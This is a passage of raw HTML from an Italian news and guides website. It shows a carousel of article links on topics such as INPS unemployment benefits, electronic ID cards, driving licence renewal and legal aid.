https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online-300x164.jpg 300w" sizes="(max-width: 527px) 100vw, 527px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/certificati-anagrafici-online/" aria-label="Certificati anagrafici online da scaricare gratuitamente | Come fare il download sul sito ANPR">Certificati anagrafici online da scaricare gratuitamente | Come fare il download sul sito ANPR</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2021/11/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/certificati-anagrafici-online/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/obbligo-catene-auto/" aria-label="Obbligo catene auto 2024 regionale | Ordinanze, strade e guida al montaggio (VIDEO)"></a> <img width="592" height="353" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="obbligo catene auto" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto.jpg 592w, https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto-300x179.jpg 300w" data-sizes="auto" data-eio-rwidth="592" data-eio-rheight="353" /><noscript><img width="592" height="353" src="https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto.jpg" class="attachment-large size-large wp-post-image" alt="obbligo catene auto" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto.jpg 592w, https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto-300x179.jpg 300w" sizes="(max-width: 592px) 100vw, 592px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/obbligo-catene-auto/" aria-label="Obbligo catene auto 2024 regionale | Ordinanze, strade e guida al montaggio (VIDEO)">Obbligo catene auto 2024 regionale | Ordinanze, strade e guida al montaggio (VIDEO)</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2019/01/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/obbligo-catene-auto/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-cambiare-iban-per-accrediti-inps/" aria-label="Come cambiare Iban per accrediti Inps | Il sistema SUGI"></a> <img width="620" height="370" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come cambiare iban per accrediti inps" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps.jpg 620w, https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps-300x179.jpg 300w" data-sizes="auto" data-eio-rwidth="620" data-eio-rheight="370" /><noscript><img width="620" height="370" src="https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps.jpg" class="attachment-large size-large wp-post-image" alt="come cambiare iban per accrediti inps" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps.jpg 620w, https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps-300x179.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-cambiare-iban-per-accrediti-inps/" aria-label="Come cambiare Iban per accrediti Inps | Il sistema SUGI">Come cambiare Iban per accrediti Inps | Il sistema SUGI</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/10/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-cambiare-iban-per-accrediti-inps/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 1 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-compilare-il-modello-d3-ata/" aria-label="Come compilare il Modello D3 ATA | Scelta scuole Istanze On Line"></a> <img width="640" height="414" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come compilare il modello d3 ata" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata.jpg 657w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata-300x194.jpg 300w" data-sizes="auto" data-eio-rwidth="657" data-eio-rheight="425" /><noscript><img width="640" height="414" src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata.jpg" class="attachment-large size-large wp-post-image" alt="come compilare il modello d3 ata" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata.jpg 657w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata-300x194.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-compilare-il-modello-d3-ata/" aria-label="Come compilare il Modello D3 ATA | Scelta scuole Istanze On Line">Come compilare il Modello D3 ATA | Scelta scuole Istanze On Line</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/03/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-compilare-il-modello-d3-ata/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-recuperare-codice-personale-istanzeonline/" aria-label="Come recuperare il codice personale Istanzeonline | La procedura"></a> <img width="640" height="396" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come recuperare codice personale istanzeonline" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline.jpg 709w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline-300x186.jpg 300w" data-sizes="auto" data-eio-rwidth="709" data-eio-rheight="439" /><noscript><img width="640" height="396" src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline.jpg" class="attachment-large size-large wp-post-image" alt="come recuperare codice personale istanzeonline" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline.jpg 709w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline-300x186.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-recuperare-codice-personale-istanzeonline/" aria-label="Come recuperare il codice personale Istanzeonline | La procedura">Come recuperare il codice personale Istanzeonline | La procedura</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/03/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-recuperare-codice-personale-istanzeonline/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/violazione-silenzio-elettorale-sanzioni/" aria-label="Violazione SILENZIO ELETTORALE sanzioni | Cosa dice la legge"></a> <img width="640" height="402" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="violazione silenzio elettorale sanzioni" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni.jpg 678w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni-300x188.jpg 300w" data-sizes="auto" data-eio-rwidth="678" data-eio-rheight="426" /><noscript><img width="640" height="402" src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni.jpg" class="attachment-large size-large wp-post-image" alt="violazione silenzio elettorale sanzioni" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni.jpg 678w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni-300x188.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/violazione-silenzio-elettorale-sanzioni/" aria-label="Violazione SILENZIO ELETTORALE sanzioni | Cosa dice la legge">Violazione SILENZIO ELETTORALE sanzioni | Cosa dice la legge</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/03/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/violazione-silenzio-elettorale-sanzioni/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/indennita-di-disoccupazione-dis-coll/" aria-label="Indennità di disoccupazione Dis-Coll 2024 | Requisiti, importi, destinatari e come richiederla"></a> <img width="640" height="398" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="indennita di disoccupazione dis-coll" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll.jpg 643w, https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="643" data-eio-rheight="400" /><noscript><img width="640" height="398" src="https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll.jpg" class="attachment-large size-large wp-post-image" alt="indennita di disoccupazione dis-coll" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll.jpg 643w, https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/indennita-di-disoccupazione-dis-coll/" aria-label="Indennità di disoccupazione Dis-Coll 2024 | Requisiti, importi, destinatari e come richiederla">Indennità di disoccupazione Dis-Coll 2024 | Requisiti, importi, destinatari e come richiederla</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/02/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/indennita-di-disoccupazione-dis-coll/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-richiedere-la-disoccupazione-naspi-inps/" aria-label="Come richiedere la disoccupazione Naspi Inps 2024 | Domanda, requisiti, importo e durata"></a> <img width="640" height="363" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Come richiedere la disoccupazione Naspi Inps" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps.jpg 722w, https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps-300x170.jpg 300w" data-sizes="auto" data-eio-rwidth="722" data-eio-rheight="409" /><noscript><img width="640" height="363" src="https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps.jpg" class="attachment-large size-large wp-post-image" alt="Come richiedere la disoccupazione Naspi Inps" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps.jpg 722w, https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps-300x170.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-richiedere-la-disoccupazione-naspi-inps/" aria-label="Come richiedere la disoccupazione Naspi Inps 2024 | Domanda, requisiti, importo e durata">Come richiedere la disoccupazione Naspi Inps 2024 | Domanda, requisiti, importo e durata</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/02/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-richiedere-la-disoccupazione-naspi-inps/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-richiedere-il-gratuito-patrocinio/" aria-label="Come richiedere il gratuito patrocinio | Tutto free, paga lo Stato"></a> <img width="627" height="375" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come richiedere il gratuito patrocinio" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio.jpg 627w, https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio-300x179.jpg 300w" data-sizes="auto" data-eio-rwidth="627" data-eio-rheight="375" /><noscript><img width="627" height="375" src="https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio.jpg" class="attachment-large size-large wp-post-image" alt="come richiedere il gratuito patrocinio" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio.jpg 627w, https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio-300x179.jpg 300w" sizes="(max-width: 627px) 100vw, 627px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-richiedere-il-gratuito-patrocinio/" aria-label="Come richiedere il gratuito patrocinio | Tutto free, paga lo Stato">Come richiedere il gratuito patrocinio | Tutto free, paga lo Stato</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/01/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-richiedere-il-gratuito-patrocinio/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-brindisi/" aria-label="Strutture private convenzionate Asl Brindisi | L&#8217;elenco aggiornato"></a> <img width="582" height="357" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Strutture private convenzionate Asl Brindisi" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi.jpg 582w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi-300x184.jpg 300w" data-sizes="auto" data-eio-rwidth="582" data-eio-rheight="357" /><noscript><img width="582" height="357" src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi.jpg" class="attachment-large size-large wp-post-image" alt="Strutture private convenzionate Asl Brindisi" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi.jpg 582w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi-300x184.jpg 300w" sizes="(max-width: 582px) 100vw, 582px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-brindisi/" aria-label="Strutture private convenzionate Asl Brindisi | L&#8217;elenco aggiornato">Strutture private convenzionate Asl Brindisi | L&#8217;elenco aggiornato</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/10/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-brindisi/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/carta-identita-elettronica-cie/" aria-label="Carta d&#8217;identità elettronica CIE | Come fare per richiederla"></a> <img width="640" height="364" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="carta identita elettronica cie" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie.jpg 646w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie-300x170.jpg 300w" data-sizes="auto" data-eio-rwidth="646" data-eio-rheight="367" /><noscript><img width="640" height="364" src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie.jpg" class="attachment-large size-large wp-post-image" alt="carta identita elettronica cie" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie.jpg 646w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie-300x170.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/carta-identita-elettronica-cie/" aria-label="Carta d&#8217;identità elettronica CIE | Come fare per richiederla">Carta d&#8217;identità elettronica CIE | Come fare per richiederla</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/10/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/carta-identita-elettronica-cie/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/unioni-civili-quali-prestazioni-spettano/" aria-label="Unioni civili quali prestazioni spettano | ASSEGNI INPS spettanti e COME richiederli"></a> <img width="586" height="352" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="unioni civili quali prestazioni spettano" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano.jpg 586w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano-300x180.jpg 300w" data-sizes="auto" data-eio-rwidth="586" data-eio-rheight="352" /><noscript><img width="586" height="352" src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano.jpg" class="attachment-large size-large wp-post-image" alt="unioni civili quali prestazioni spettano" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano.jpg 586w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano-300x180.jpg 300w" sizes="(max-width: 586px) 100vw, 586px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/unioni-civili-quali-prestazioni-spettano/" aria-label="Unioni civili quali prestazioni spettano | ASSEGNI INPS spettanti e COME richiederli">Unioni civili quali prestazioni spettano | ASSEGNI INPS spettanti e COME richiederli</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/10/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/unioni-civili-quali-prestazioni-spettano/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/rinnovo-patente-scaduta-costi-documenti/" aria-label="Rinnovo patente scaduta | Costi, quando rinnovare, documenti e come fare"></a> <img width="566" height="340" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="rinnovo patente scaduta" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/rinnovo-patente-scaduta-costi-documenti.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/rinnovo-patente-scaduta-costi-documenti.jpg 566w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/rinnovo-patente-scaduta-costi-documenti-300x180.jpg 300w" data-sizes="auto" data-eio-rwidth="566" data-eio-rheight="340" /><noscript><img width="566" height="340" src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/rinnovo-patente-scaduta-costi-documenti.jpg" class="attachment-large size-large wp-post-image" alt="rinnovo patente scaduta" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/rinnovo-patente-scaduta-costi-documenti.jpg 566w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/rinnovo-patente-scaduta-costi-documenti-300x180.jpg 300w" sizes="(max-width: 566px) 100vw, 566px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/rinnovo-patente-scaduta-costi-documenti/" aria-label="Rinnovo patente scaduta | Costi, quando rinnovare, documenti e come fare">Rinnovo patente scaduta | Costi, quando rinnovare, documenti e come fare</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/10/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/rinnovo-patente-scaduta-costi-documenti/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/carta-identita-bambini-quando-validita/" aria-label="Carta d&#8217;identità per bambini | Quando richiederla, validità e rinnovo"></a> <img width="589" height="348" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="carta identità bambini" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-bambini-quando-validita.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-bambini-quando-validita.jpg 589w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-bambini-quando-validita-300x177.jpg 300w" data-sizes="auto" data-eio-rwidth="589" data-eio-rheight="348" /><noscript><img width="589" height="348" src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-bambini-quando-validita.jpg" class="attachment-large size-large wp-post-image" alt="carta identità bambini" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-bambini-quando-validita.jpg 589w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-bambini-quando-validita-300x177.jpg 300w" sizes="(max-width: 589px) 100vw, 589px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/carta-identita-bambini-quando-validita/" aria-label="Carta d&#8217;identità per bambini | Quando richiederla, validità e rinnovo">Carta d&#8217;identità per bambini | Quando richiederla, validità e rinnovo</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/10/"> 2 July 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/carta-identita-bambini-quando-validita/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel 